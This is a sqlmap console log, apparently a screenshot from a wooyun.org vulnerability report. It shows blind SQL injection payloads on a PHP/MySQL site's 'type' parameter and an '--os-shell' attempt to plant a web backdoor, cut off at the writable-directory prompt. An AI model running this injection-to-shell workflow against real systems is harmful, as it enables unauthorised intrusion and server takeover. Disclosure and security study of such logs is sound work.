 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --os-shell
[20:38:49] [WARNING] provided value for parameter 'qtype' is empty. Please, alwa
ys use only valid parameter values so sqlmap could be able to run properly
[20:38:49] [INFO] resuming back-end DBMS 'mysql'
[20:38:49] [INFO] testing connection to the target URL
[20:38:59] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: type (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: type=1 AND 2992=2992

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: type=1 AND SLEEP(6)
---
[20:38:59] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29
back-end DBMS: MySQL 5
[20:38:59] [INFO] going to use a web backdoor for command prompt
[20:38:59] [INFO] fingerprinting the back-end DBMS operating system
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] Y
[20:39:01] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[20:39:01] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
[20:39:03] [WARNING] unable to retrieve automatically the web server document ro
ot
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /usr/local/apache2/htdocs, /v
ar/www/nginx-default') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
>
www.wooyun.org